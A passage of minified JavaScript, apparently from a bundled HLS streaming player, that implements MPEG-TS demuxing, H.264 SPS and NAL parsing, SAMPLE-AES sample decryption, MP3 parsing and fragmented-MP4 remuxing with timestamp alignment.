0,type:t,id:c[t],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],len:0,dropped:"video"===t?0:void 0,isAAC:"audio"===t||void 0,duration:"audio"===t?e:void 0}},t.prototype.resetInitSegment=function(e,r,i,a){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack=t.createTrack("video",a),this._audioTrack=t.createTrack("audio",a),this._id3Track=t.createTrack("id3",a),this._txtTrack=t.createTrack("text",a),this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.audioCodec=r,this.videoCodec=i,this._duration=a},t.prototype.resetTimeStamp=function(){},t.prototype.append=function(e,r,i,a){var n=void 0,s=e.length,l=void 0,c=void 0,h=void 0,f=void 0,p=!1;this.contiguous=i;var g=this.pmtParsed,v=this._avcTrack,y=this._audioTrack,m=this._id3Track,b=v.pid,E=y.pid,T=m.pid,S=this._pmtId,A=v.pesData,R=y.pesData,_=m.pesData,w=this._parsePAT,L=this._parsePMT,D=this._parsePES,I=this._parseAVCPES.bind(this),k=this._parseAACPES.bind(this),O=this._parseMPEGPES.bind(this),C=this._parseID3PES.bind(this),P=t._syncOffset(e);for(s-=(s+P)%188,n=P;n<s;n+=188)if(71===e[n]){if(l=!!(64&e[n+1]),c=((31&e[n+1])<<8)+e[n+2],(48&e[n+3])>>4>1){if((h=n+5+e[n+4])===n+188)continue}else h=n+4;switch(c){case b:l&&(A&&(f=D(A))&&void 0!==f.pts&&I(f,!1),A={data:[],size:0}),A&&(A.data.push(e.subarray(h,n+188)),A.size+=n+188-h);break;case E:l&&(R&&(f=D(R))&&void 0!==f.pts&&(y.isAAC?k(f):O(f)),R={data:[],size:0}),R&&(R.data.push(e.subarray(h,n+188)),R.size+=n+188-h);break;case T:l&&(_&&(f=D(_))&&void 0!==f.pts&&C(f),_={data:[],size:0}),_&&(_.data.push(e.subarray(h,n+188)),_.size+=n+188-h);break;case 0:l&&(h+=e[h]+1),S=this._pmtId=w(e,h);break;case S:l&&(h+=e[h]+1);var x=L(e,h,!0===this.typeSupported.mpeg||!0===this.typeSupported.mp3,null!=this.sampleAes);b=x.avc,b>0&&(v.pid=b),E=x.audio,E>0&&(y.pid=E,y.isAAC=x.isAAC),T=x.id3,T>0&&(m.pid=T),p&&!g&&(u.b.log("reparse from beginning"),p=!1,n=P-188),g=this.pmtParsed=!0;break;case 17:case 8191:break;default:p=!0}}else this.observer.trigger(o.a.ERROR,{type:d.b.MEDIA_ERROR,details:d.a.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});A&&(f=D(A))&&void 0!==f.pts?(I(f,!0),v.pesData=null):v.pesData=A,R&&(f=D(R))&&void 0!==f.pts?(y.isAAC?k(f):O(f),y.pesData=null):(R&&R.size&&u.b.log("last AAC PES packet truncated,might overlap between fragments"),y.pesData=R),_&&(f=D(_))&&void 0!==f.pts?(C(f),m.pesData=null):m.pesData=_,null==this.sampleAes?this.remuxer.remux(y,v,m,this._txtTrack,r,i,a):this.decryptAndRemux(y,v,m,this._txtTrack,r,i,a)},t.prototype.decryptAndRemux=function(t,e,r,i,a,n,o){if(t.samples&&t.isAAC){var s=this;this.sampleAes.decryptAacSamples(t.samples,0,function(){s.decryptAndRemuxAvc(t,e,r,i,a,n,o)})}else this.decryptAndRemuxAvc(t,e,r,i,a,n,o)},t.prototype.decryptAndRemuxAvc=function(t,e,r,i,a,n,o){if(e.samples){var s=this;this.sampleAes.decryptAvcSamples(e.samples,0,0,function(){s.remuxer.remux(t,e,r,i,a,n,o)})}else this.remuxer.remux(t,e,r,i,a,n,o)},t.prototype.destroy=function(){this._initPTS=this._initDTS=void 0,this._duration=0},t.prototype._parsePAT=function(t,e){return(31&t[e+10])<<8|t[e+11]},t.prototype._parsePMT=function(t,e,r,i){var a=void 0,n=void 0,o=void 0,s=void 0,l={audio:-1,avc:-1,id3:-1,isAAC:!0};for(a=(15&t[e+1])<<8|t[e+2],n=e+3+a-4,o=(15&t[e+10])<<8|t[e+11],e+=12+o;e<n;){switch(s=(31&t[e+1])<<8|t[e+2],t[e]){case 207:if(!i){u.b.log("unkown stream type:"+t[e]);break}case 15:-1===l.audio&&(l.audio=s);break;case 21:-1===l.id3&&(l.id3=s);break;case 219:if(!i){u.b.log("unkown stream type:"+t[e]);break}case 27:-1===l.avc&&(l.avc=s);break;case 3:case 4:r?-1===l.audio&&(l.audio=s,l.isAAC=!1):u.b.log("MPEG audio found, not supported in this browser for now");break;case 36:u.b.warn("HEVC stream type found, not supported for now");break;default:u.b.log("unkown stream type:"+t[e])}e+=5+((15&t[e+3])<<8|t[e+4])}return l},t.prototype._parsePES=function(t){var e=0,r=void 0,i=void 0,a=void 0,n=void 0,o=void 0,s=void 0,l=void 0,d=void 0,c=t.data;if(!t||0===t.size)return null;for(;c[0].length<19&&c.length>1;){var h=new Uint8Array(c[0].length+c[1].length);h.set(c[0]),h.set(c[1],c[0].length),c[0]=h,c.splice(1,1)}if(r=c[0],1===(r[0]<<16)+(r[1]<<8)+r[2]){if((a=(r[4]<<8)+r[5])&&a>t.size-6)return null;i=r[7],192&i&&(s=536870912*(14&r[9])+4194304*(255&r[10])+16384*(254&r[11])+128*(255&r[12])+(254&r[13])/2,s>4294967295&&(s-=8589934592),64&i?(l=536870912*(14&r[14])+4194304*(255&r[15])+16384*(254&r[16])+128*(255&r[17])+(254&r[18])/2,l>4294967295&&(l-=8589934592),s-l>54e5&&(u.b.warn(Math.round((s-l)/9e4)+"s delta between PTS and DTS, align them"),s=l)):l=s),n=r[8],d=n+9,t.size-=d,o=new Uint8Array(t.size);for(var f=0,p=c.length;f<p;f++){r=c[f];var g=r.byteLength;if(d){if(d>g){d-=g;continue}r=r.subarray(d),g-=d,d=0}o.set(r,e),e+=g}return a&&(a-=n+3),{data:o,pts:s,dts:l,len:a}}return null},t.prototype.pushAccesUnit=function(t,e){if(t.units.length&&t.frame){var r=e.samples,i=r.length;!this.config.forceKeyFrameOnDiscontinuity||!0===t.key||e.sps&&(i||this.contiguous)?(t.id=i,r.push(t)):e.dropped++}t.debug.length&&u.b.log(t.pts+"/"+t.dts+":"+t.debug)},t.prototype._parseAVCPES=function(t,e){var r=this,i=this._avcTrack,a=this._parseAVCNALu(t.data),n=void 0,o=this.avcSample,l=void 0,u=!1,d=void 0,c=this.pushAccesUnit.bind(this),h=function(t,e,r,i){return{key:t,pts:e,dts:r,units:[],debug:i}};t.data=null,o&&a.length&&!i.audFound&&(c(o,i),o=this.avcSample=h(!1,t.pts,t.dts,"")),a.forEach(function(e){switch(e.type){case 1:l=!0,o||(o=r.avcSample=h(!0,t.pts,t.dts,"")),o.frame=!0;var a=e.data;if(u&&a.length>4){var f=new s.a(a).readSliceType();2!==f&&4!==f&&7!==f&&9!==f||(o.key=!0)}break;case 5:l=!0,o||(o=r.avcSample=h(!0,t.pts,t.dts,"")),o.key=!0,o.frame=!0;break;case 6:l=!0,n=new s.a(r.discardEPB(e.data)),n.readUByte();for(var p=0,g=0,v=!1,y=0;!v&&n.bytesAvailable>1;){p=0;do{y=n.readUByte(),p+=y}while(255===y);g=0;do{y=n.readUByte(),g+=y}while(255===y);if(4===p&&0!==n.bytesAvailable){v=!0;if(181===n.readUByte()){if(49===n.readUShort()){if(1195456820===n.readUInt()){if(3===n.readUByte()){var m=n.readUByte(),b=n.readUByte(),E=31&m,T=[m,b];for(d=0;d<E;d++)T.push(n.readUByte()),T.push(n.readUByte()),T.push(n.readUByte());r._insertSampleInOrder(r._txtTrack.samples,{type:3,pts:t.pts,bytes:T})}}}}}else if(g<n.bytesAvailable)for(d=0;d<g;d++)n.readUByte()}break;case 7:if(l=!0,u=!0,!i.sps){n=new s.a(e.data);var S=n.readSPS();i.width=S.width,i.height=S.height,i.pixelRatio=S.pixelRatio,i.sps=[e.data],i.duration=r._duration;var A=e.data.subarray(1,4),R="avc1.";for(d=0;d<3;d++){var _=A[d].toString(16);_.length<2&&(_="0"+_),R+=_}i.codec=R}break;case 8:l=!0,i.pps||(i.pps=[e.data]);break;case 9:l=!1,i.audFound=!0,o&&c(o,i),o=r.avcSample=h(!1,t.pts,t.dts,"");break;case 12:l=!1;break;default:l=!1,o&&(o.debug+="unknown NAL "+e.type+" ")}if(o&&l){o.units.push(e)}}),e&&o&&(c(o,i),this.avcSample=null)},t.prototype._insertSampleInOrder=function(t,e){var r=t.length;if(r>0){if(e.pts>=t[r-1].pts)t.push(e);else for(var i=r-1;i>=0;i--)if(e.pts<t[i].pts){t.splice(i,0,e);break}}else t.push(e)},t.prototype._getLastNalUnit=function(){var t=this.avcSample,e=void 0;if(!t||0===t.units.length){var r=this._avcTrack,i=r.samples;t=i[i.length-1]}if(t){var a=t.units;e=a[a.length-1]}return e},t.prototype._parseAVCNALu=function(t){var e=0,r=t.byteLength,i=void 0,a=void 0,n=this._avcTrack,o=n.naluState||0,s=o,l=[],u=void 0,d=void 0,c=-1,h=void 0;for(-1===o&&(c=0,h=31&t[0],o=0,e=1);e<r;)if(i=t[e++],o)if(1!==o)if(i)if(1===i){if(c>=0)u={data:t.subarray(c,e-o-1),type:h},l.push(u);else{var f=this._getLastNalUnit();if(f&&(s&&e<=4-s&&f.state&&(f.data=f.data.subarray(0,f.data.byteLength-s)),(a=e-o-1)>0)){var p=new Uint8Array(f.data.byteLength+a);p.set(f.data,0),p.set(t.subarray(0,a),f.data.byteLength),f.data=p}}e<r?(d=31&t[e],c=e,h=d,o=0):o=-1}else o=0;else o=3;else o=i?0:2;else o=i?0:1;if(c>=0&&o>=0&&(u={data:t.subarray(c,r),type:h,state:o},l.push(u)),0===l.length){var g=this._getLastNalUnit();if(g){var v=new Uint8Array(g.data.byteLength+t.byteLength);v.set(g.data,0),v.set(t,g.data.byteLength),g.data=v}}return n.naluState=o,l},t.prototype.discardEPB=function(t){for(var e=t.byteLength,r=[],i=1,a=void 0,n=void 0;i<e-2;)0===t[i]&&0===t[i+1]&&3===t[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return t;a=e-r.length,n=new Uint8Array(a);var o=0;for(i=0;i<a;o++,i++)o===r[0]&&(o++,r.shift()),n[i]=t[o];return n},t.prototype._parseAACPES=function(t){var e=this._audioTrack,r=t.data,i=t.pts,n=this.aacOverFlow,s=this.aacLastPTS,l=void 0,c=void 0,h=void 0,f=void 0,p=void 0;if(n){var g=new Uint8Array(n.byteLength+r.byteLength);g.set(n,0),g.set(r,n.byteLength),r=g}for(h=0,p=r.length;h<p-1&&!a.d(r,h);h++);if(h){var v=void 0,y=void 0;if(h<p-1?(v="AAC PES did not start with ADTS header,offset:"+h,y=!1):(v="no ADTS header found in AAC PES",y=!0),u.b.warn("parsing error:"+v),this.observer.trigger(o.a.ERROR,{type:d.b.MEDIA_ERROR,details:d.a.FRAG_PARSING_ERROR,fatal:y,reason:v}),y)return}if(a.c(e,this.observer,r,h,this.audioCodec),c=0,l=a.b(e.samplerate),n&&s){var m=s+l;Math.abs(m-i)>1&&(u.b.log("AAC: align PTS for overlapping frames by "+Math.round((m-i)/90)),i=m)}for(;h<p;)if(a.d(r,h)&&h+5<p){var b=a.a(e,r,h,i,c);if(!b)break;h+=b.length,f=b.sample.pts,c++}else h++;n=h<p?r.subarray(h,p):null,this.aacOverFlow=n,this.aacLastPTS=f},t.prototype._parseMPEGPES=function(t){for(var e=t.data,r=e.length,i=0,a=0,o=t.pts;a<r;)if(n.a.isHeader(e,a)){var s=n.a.appendFrame(this._audioTrack,e,a,o,i);if(!s)break;a+=s.length,i++}else a++},t.prototype._parseID3PES=function(t){this._id3Track.samples.push(t)},t}();e.a=h},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(0),n=function(){function t(e){i(this,t),this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}return t.prototype.loadWord=function(){var t=this.data,e=this.bytesAvailable,r=t.byteLength-e,i=new Uint8Array(4),a=Math.min(4,e);if(0===a)throw new Error("no bytes available");i.set(t.subarray(r,r+a)),this.word=new DataView(i.buffer).getUint32(0),this.bitsAvailable=8*a,this.bytesAvailable-=a},t.prototype.skipBits=function(t){var e=void 0;this.bitsAvailable>t?(this.word<<=t,this.bitsAvailable-=t):(t-=this.bitsAvailable,e=t>>3,t-=e>>3,this.bytesAvailable-=e,this.loadWord(),this.word<<=t,this.bitsAvailable-=t)},t.prototype.readBits=function(t){var e=Math.min(this.bitsAvailable,t),r=this.word>>>32-e;return t>32&&a.b.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,this.bitsAvailable>0?this.word<<=e:this.bytesAvailable>0&&this.loadWord(),e=t-e,e>0&&this.bitsAvailable?r<<e|this.readBits(e):r},t.prototype.skipLZ=function(){var t=void 0;for(t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()},t.prototype.skipUEG=function(){this.skipBits(1+this.skipLZ())},t.prototype.skipEG=function(){this.skipBits(1+this.skipLZ())},t.prototype.readUEG=function(){var t=this.skipLZ();return this.readBits(t+1)-1},t.prototype.readEG=function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)},t.prototype.readBoolean=function(){return 1===this.readBits(1)},t.prototype.readUByte=function(){return this.readBits(8)},t.prototype.readUShort=function(){return this.readBits(16)},t.prototype.readUInt=function(){return this.readBits(32)},t.prototype.skipScalingList=function(t){var e=8,r=8,i=void 0,a=void 0;for(i=0;i<t;i++)0!==r&&(a=this.readEG(),r=(e+a+256)%256),e=0===r?e:r},t.prototype.readSPS=function(){var t=0,e=0,r=0,i=0,a=void 0,n=void 0,o=void 0,s=void 0,l=void 0,u=void 0,d=void 0,c=this.readUByte.bind(this),h=this.readBits.bind(this),f=this.readUEG.bind(this),p=this.readBoolean.bind(this),g=this.skipBits.bind(this),v=this.skipEG.bind(this),y=this.skipUEG.bind(this),m=this.skipScalingList.bind(this);if(c(),a=c(),h(5),g(3),c(),y(),100===a||110===a||122===a||244===a||44===a||83===a||86===a||118===a||128===a){var b=f();if(3===b&&g(1),y(),y(),g(1),p())for(u=3!==b?8:12,d=0;d<u;d++)p()&&m(d<6?16:64)}y();var E=f();if(0===E)f();else if(1===E)for(g(1),v(),v(),n=f(),d=0;d<n;d++)v();y(),g(1),o=f(),s=f(),l=h(1),0===l&&g(1),g(1),p()&&(t=f(),e=f(),r=f(),i=f());var T=[1,1];if(p()&&p()){switch(c()){case 1:T=[1,1];break;case 2:T=[12,11];break;case 3:T=[10,11];break;case 4:T=[16,11];break;case 5:T=[40,33];break;case 6:T=[24,11];break;case 7:T=[20,11];break;case 8:T=[32,11];break;case 9:T=[80,33];break;case 10:T=[18,11];break;case 11:T=[15,11];break;case 12:T=[64,33];break;case 13:T=[160,99];break;case 14:T=[4,3];break;case 15:T=[3,2];break;case 16:T=[2,1];break;case 255:T=[c()<<8|c(),c()<<8|c()]}}return{width:Math.ceil(16*(o+1)-2*t-2*e),height:(2-l)*(s+1)*16-(l?2:4)*(r+i),pixelRatio:T}},t.prototype.readSliceType=function(){return this.readUByte(),this.readUEG(),this.readUEG()},t}();e.a=n},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(14),n=function(){function t(e,r,n,o){i(this,t),this.decryptdata=n,this.discardEPB=o,this.decrypter=new a.a(e,r,{removePKCS7Padding:!1})}return t.prototype.decryptBuffer=function(t,e){this.decrypter.decrypt(t,this.decryptdata.key.buffer,this.decryptdata.iv.buffer,e)},t.prototype.decryptAacSample=function(t,e,r,i){var a=t[e].unit,n=a.subarray(16,a.length-a.length%16),o=n.buffer.slice(n.byteOffset,n.byteOffset+n.length),s=this;this.decryptBuffer(o,function(n){n=new Uint8Array(n),a.set(n,16),i||s.decryptAacSamples(t,e+1,r)})},t.prototype.decryptAacSamples=function(t,e,r){for(;;e++){if(e>=t.length)return void r();if(!(t[e].unit.length<32)){var i=this.decrypter.isSync();if(this.decryptAacSample(t,e,r,i),!i)return}}},t.prototype.getAvcEncryptedData=function(t){for(var e=16*Math.floor((t.length-48)/160)+16,r=new Int8Array(e),i=0,a=32;a<=t.length-16;a+=160,i+=16)r.set(t.subarray(a,a+16),i);return r},t.prototype.getAvcDecryptedUnit=function(t,e){e=new Uint8Array(e);for(var r=0,i=32;i<=t.length-16;i+=160,r+=16)t.set(e.subarray(r,r+16),i);return t},t.prototype.decryptAvcSample=function(t,e,r,i,a,n){var o=this.discardEPB(a.data),s=this.getAvcEncryptedData(o),l=this;this.decryptBuffer(s.buffer,function(s){a.data=l.getAvcDecryptedUnit(o,s),n||l.decryptAvcSamples(t,e,r+1,i)})},t.prototype.decryptAvcSamples=function(t,e,r,i){for(;;e++,r=0){if(e>=t.length)return void i();for(var a=t[e].units;!(r>=a.length);r++){var n=a[r];if(!(n.length<=48||1!==n.type&&5!==n.type)){var o=this.decrypter.isSync();if(this.decryptAvcSample(t,e,r,i,n,o),!o)return}}}},t}();e.a=n},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(9),n=r(0),o=r(24),s=function(){function t(e,r,a){i(this,t),this.observer=e,this.config=a,this.remuxer=r}return t.prototype.resetInitSegment=function(t,e,r,i){this._audioTrack={container:"audio/mpeg",type:"audio",id:-1,sequenceNumber:0,isAAC:!1,samples:[],len:0,manifestCodec:e,duration:i,inputTimeScale:9e4}},t.prototype.resetTimeStamp=function(){},t.probe=function(t){var e=void 0,r=void 0,i=a.a.getID3Data(t,0);if(i&&void 0!==a.a.getTimeStamp(i))for(e=i.length,r=Math.min(t.length-1,e+100);e<r;e++)if(o.a.probe(t,e))return n.b.log("MPEG Audio sync word found !"),!0;return!1},t.prototype.append=function(t,e,r,i){for(var n=a.a.getID3Data(t,0),s=a.a.getTimeStamp(n),l=s?90*s:9e4*e,u=n.length,d=t.length,c=0,h=0,f=this._audioTrack,p=[{pts:l,dts:l,data:n}];u<d;)if(o.a.isHeader(t,u)){var g=o.a.appendFrame(f,t,u,l,c);if(!g)break;u+=g.length,h=g.sample.pts,c++}else a.a.isHeader(t,u)?(n=a.a.getID3Data(t,u),p.push({pts:h,dts:h,data:n}),u+=n.length):u++;this.remuxer.remux(f,{samples:[]},{samples:p,inputTimeScale:9e4},{samples:[]},e,r,i)},t.prototype.destroy=function(){},t}();e.a=s},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(46),n=r(47),o=r(1),s=r(2),l=r(0),u=function(){function t(e,r,a,n){i(this,t),this.observer=e,this.config=r,this.typeSupported=a;var o=navigator.userAgent;this.isSafari=n&&n.indexOf("Apple")>-1&&o&&!o.match("CriOS"),this.ISGenerated=!1}return t.prototype.destroy=function(){},t.prototype.resetTimeStamp=function(t){this._initPTS=this._initDTS=t},t.prototype.resetInitSegment=function(){this.ISGenerated=!1},t.prototype.remux=function(t,e,r,i,a,n,s){if(this.ISGenerated||this.generateIS(t,e,a),this.ISGenerated){var u=t.samples.length,d=e.samples.length,c=a,h=a;if(u&&d){var f=(t.samples[0].dts-e.samples[0].dts)/e.inputTimeScale;c+=Math.max(0,f),h+=Math.max(0,-f)}if(u){t.timescale||(l.b.warn("regenerate InitSegment as audio detected"),this.generateIS(t,e,a));var p=this.remuxAudio(t,c,n,s);if(d){var g=void 0;p&&(g=p.endPTS-p.startPTS),e.timescale||(l.b.warn("regenerate InitSegment as video detected"),this.generateIS(t,e,a)),this.remuxVideo(e,h,n,g,s)}}else if(d){var v=this.remuxVideo(e,h,n,0,s);v&&t.codec&&this.remuxEmptyAudio(t,c,n,v)}}r.samples.length&&this.remuxID3(r,a),i.samples.length&&this.remuxText(i,a),this.observer.trigger(o.a.FRAG_PARSED)},t.prototype.generateIS=function(t,e,r){var i=this.observer,a=t.samples,u=e.samples,d=this.typeSupported,c="audio/mp4",h={},f={tracks:h},p=void 0===this._initPTS,g=void 0,v=void 0;if(p&&(g=v=1/0),t.config&&a.length&&(t.timescale=t.samplerate,l.b.log("audio sampling rate : "+t.samplerate),t.isAAC||(d.mpeg?(c="audio/mpeg",t.codec=""):d.mp3&&(t.codec="mp3")),h.audio={container:c,codec:t.codec,initSegment:!t.isAAC&&d.mpeg?new Uint8Array:n.a.initSegment([t]),metadata:{channelCount:t.channelCount}},p&&(g=v=a[0].pts-t.inputTimeScale*r)),e.sps&&e.pps&&u.length){var y=e.inputTimeScale;e.timescale=y,h.video={container:"video/mp4",codec:e.codec,initSegment:n.a.initSegment([e]),metadata:{width:e.width,height:e.height}},p&&(g=Math.min(g,u[0].pts-y*r),v=Math.min(v,u[0].dts-y*r),this.observer.trigger(o.a.INIT_PTS_FOUND,{initPTS:g}))}Object.keys(h).length?(i.trigger(o.a.FRAG_PARSING_INIT_SEGMENT,f),this.ISGenerated=!0,p&&(this._initPTS=g,this._initDTS=v)):i.trigger(o.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.FRAG_PARSING_ERROR,fatal:!1,reason:"no audio/video samples found"})},t.prototype.remuxVideo=function(t,e,r,i,a){var u=8,d=t.timescale,c=void 0,h=void 0,f=void 0,p=void 0,g=void 0,v=void 0,y=void 0,m=t.samples,b=[],E=m.length,T=this._PTSNormalize,S=this._initDTS,A=this.nextAvcDts,R=this.isSafari;if(0!==E){R&&(r|=m.length&&A&&(a&&Math.abs(e-A/d)<.1||Math.abs(m[0].pts-A-S)<d/5)),r||(A=e*d),m.forEach(function(t){t.pts=T(t.pts-S,A),t.dts=T(t.dts-S,A)}),m.sort(function(t,e){var r=t.dts-e.dts,i=t.pts-e.pts;return r||i||t.id-e.id});var _=m.reduce(function(t,e){return Math.max(Math.min(t,e.pts-e.dts),-18e3)},0);if(_<0){l.b.warn("PTS < DTS detected in video samples, shifting DTS by "+Math.round(_/90)+" ms to overcome this issue");for(var w=0;w<m.length;w++)m[w].dts+=_}var L=m[0];g=Math.max(L.dts,0),p=Math.max(L.pts,0);var D=Math.round((g-A)/90);r&&D&&(D>1?l.b.log("AVC:"+D+" ms hole between fragments detected,filling it"):D<-1&&l.b.log("AVC:"+-D+" ms overlapping between fragments detected"),g=A,m[0].dts=g,p=Math.max(p-D,A),m[0].pts=p,l.b.log("Video/PTS/DTS adjusted: "+Math.round(p/90)+"/"+Math.round(g/90)+",delta:"+D+" ms")),g,L=m[m.length-1],y=Math.max(L.dts,0),v=Math.max(L.pts,0,y),R&&(c=Math.round((y-g)/(m.length-1)));for(var I=0,k=0,O=0;O<E;O++){for(var C=m[O],P=C.units,x=P.length,F=0,M=0;M<x;M++)F+=P[M].data.length;k+=F,I+=x,C.length=F,C.dts=R?g+O*c:Math.max(C.dts,g),C.pts=Math.max(C.pts,C.dts)}var N=k+4*I+8;try{h=new Uint8Array(N)}catch(t){return void this.observer.trigger(o.a.ERROR,{type:s.b.MUX_ERROR,details:s.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:N,reason:"fail allocating video mdat "+N})}var U=new DataView(h.buffer);U.setUint32(0,N),h.set(n.a.types.mdat,4);for(var B=0;B<E;B++){for(var G=m[B],K=G.units,j=0,H=void 0,V=0,Y=K.length;V<Y;V++){var W=K[V],q=W.data,X=W.data.byteLength;U.setUint32(u,X),u+=4,h.set(q,u),u+=X,j+=4+X}if(R)H=Math.max(0,c*Math.round((G.pts-G.dts)/c));else{if(B<E-1)c=m[B+1].dts-G.dts;else{var z=this.config,Q=G.dts-m[B>0?B-1:B].dts;if(z.stretchShortVideoTrack){var $=z.maxBufferHole,J=Math.floor($*d),Z=(i?p+i*d:this.nextAudioPts)-G.pts;Z>J?(c=Z-Q,c<0&&(c=Q),l.b.log("It is approximately "+Z/90+" ms to the next segment; using duration "+c/90+" ms for the last video frame.")):c=Q}else c=Q}H=Math.round(G.pts-G.dts)}b.push({size:j,duration:c,cts:H,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:G.key?2:1,isNonSync:G.key?0:1}})}this.nextAvcDts=y+c;var tt=t.dropped;if(t.len=0,t.nbNalu=0,t.dropped=0,b.length&&navigator.userAgent.toLowerCase().indexOf("chrome")>-1){var et=b[0].flags;et.dependsOn=2,et.isNonSync=0}t.samples=b,f=n.a.moof(t.sequenceNumber++,g,t),t.samples=[];var rt={data1:f,data2:h,startPTS:p/d,endPTS:(v+c)/d,startDTS:g/d,endDTS:this.nextAvcDts/d,type:"video",hasAudio:!1,hasVideo:!0,nb:b.length,dropped:tt};return this.observer.trigger(o.a.FRAG_PARSING_DATA,rt),rt}},t.prototype.remuxAudio=function(t,e,r,i){var u=t.inputTimeScale,d=t.timescale,c=u/d,h=t.isAAC?1024:1152,f=h*c,p=this._PTSNormalize,g=this._initDTS,v=!t.isAAC&&this.typeSupported.mpeg,y=void 0,m=void 0,b=void 0,E=void 0,T=void 0,S=void 0,A=void 0,R=t.samples,_=[],w=this.nextAudioPts;if(r|=R.length&&w&&(i&&Math.abs(e-w/u)<.1||Math.abs(R[0].pts-w-g)<20*f),R.forEach(function(t){t.pts=t.dts=p(t.pts-g,e*u)}),R=R.filter(function(t){return t.pts>=0}),0!==R.length){if(r||(w=i?e*u:R[0].pts),t.isAAC)for(var L=this.config.maxAudioFramesDrift,D=0,I=w;D<R.length;){var k,O=R[D],C=O.pts;k=C-I;var P=Math.abs(1e3*k/u);if(k<=-L*f)l.b.warn("Dropping 1 audio frame @ "+(I/u).toFixed(3)+"s due to "+Math.round(P)+" ms overlap."),R.splice(D,1),t.len-=O.unit.length;else if(k>=L*f&&P<1e4&&I){var x=Math.round(k/f);l.b.warn("Injecting "+x+" audio frame @ "+(I/u).toFixed(3)+"s due to "+Math.round(1e3*k/u)+" ms gap.");for(var F=0;F<x;F++){var M=Math.max(I,0);b=a.a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount),b||(l.b.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),b=O.unit.subarray()),R.splice(D,0,{unit:b,pts:M,dts:M}),t.len+=b.length,I+=f,D++}O.pts=O.dts=I,I+=f,D++}else Math.abs(k),O.pts=O.dts=I,I+=f,D++}for(var N=0,U=R.length;N<U;N++){var B=R[N],G=B.unit,K=B.pts;if(void 0!==A)m.duration=Math.round((K-A)/c);else{var j=Math.round(1e3*(K-w)/u),H=0;if(r&&t.isAAC&&j){if(j>0&&j<1e4)H=Math.round((K-w)/f),l.b.log(j+" ms hole between AAC samples detected,filling it"),H>0&&(b=a.a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount),b||(b=G.subarray()),t.len+=H*b.length);else if(j<-12){l.b.log("drop overlapping AAC sample, expected/parsed/delta:"+(w/u).toFixed(3)+"s/"+(K/u).toFixed(3)+"s/"+-j+"ms"),t.len-=G.byteLength;continue}K=w}if(S=K,!(t.len>0))return;var V=v?t.len:t.len+8;y=v?0:8;try{E=new Uint8Array(V)}catch(t){return void this.observer.trigger(o.a.ERROR,{type:s.b.MUX_ERROR,details:s.a.REMUX_ALLOC_ERROR,fatal:!1,bytes:V,reason:"fail allocating audio mdat "+V})}if(!v){new DataView(E.buffer).setUint32(0,V),E.set(n.a.types.mdat,4)}for(var Y=0;Y<H;Y++)b=a.a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount),b||(l.b.log("Unable to get silent frame for given audio codec; duplicating this frame instead."),b=G.subarray()),E.set(b,y),y+=b.byteLength,m={size:b.byteLength,cts:0,duration:1024,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},_.push(m)}E.set(G,y);var W=G.byteLength;y+=W,m={size:W,cts:0,duration:0,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},_.push(m),A=K}var q=0,X=_.length;if(X>=2&&(q=_[X-2].duration,m.duration=q),X){this.nextAudioPts=w=A+c*q,t.len=0,t.samples=_,T=v?new Uint8Array:n.a.moof(t.sequenceNumber++,S/c,t),t.samples=[];var z=S/u,Q=w/u,$={data1:T,data2:E,startPTS:z,endPTS:Q,startDTS:z,endDTS:Q,type:"audio",hasAudio:!0,hasVideo:!1,nb:X};return this.observer.trigger(o.a.FRAG_PARSING_DATA,$),$}return null}},t.prototype.remuxEmptyAudio=function(t,e,r,i){var n=t.inputTimeScale,o=t.samplerate?t.samplerate:n,s=n/o,u=this.nextAudioPts,d=(void 0!==u?u:i.startDTS*n)+this._initDTS,c=i.endDTS*n+this._initDTS,h=1024*s,f=Math.ceil((c-d)/h),p=a.a.getSilentFrame(t.manifestCodec||t.codec,t.channelCount);if(l.b.warn("remux empty Audio"),!p)return void l.b.trace("Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec!");for(var g=[],v=0;v<f;v++){var y=d+v*h;g.push({unit:p,pts:y,dts:y}),t.len+=p.length}t.samples=g,this.remuxAudio(t,e,r)},t.prototype.remuxID3=function(t,e){var r=t.samples.length,i=void 0,a=t.inputTimeScale,n=this._initPTS,s=this._initDTS;if(r){for(var l=0;l<r;l++)i=t.samples[l],i.pts=(i.pts-n)/a,i.dts=(i.dts-s)/a;this.observer.trigger(o.a.FRAG_PARSING_METADATA,{samples:t.samples})}t.samples=[],e=e},t.prototype.remuxText=function(t,e){t.samples.sort(function(t,e){return t.pts-e.pts});var r=t.samples.length,i=void 0,a=t.inputTimeScale,n=this._initPTS;if(r){for(var s=0;s<r;s++)i=t.samples[s],i.pts=(i.pts-n)/a;this.observer.trigger(o.a.FRAG_PARSING_USERDATA,{samples:t.samples})}t.samples=[],e=e},t.prototype._PTSNormalize=function(t,e){var r=void 0;if(void 0===e)return t;for(r=e<t?-8589934592:8589934592;Math.abs(t-e)>4294967296;)t+=r;return t},t}();e.a=u},function(t,e,r){"use strict";function 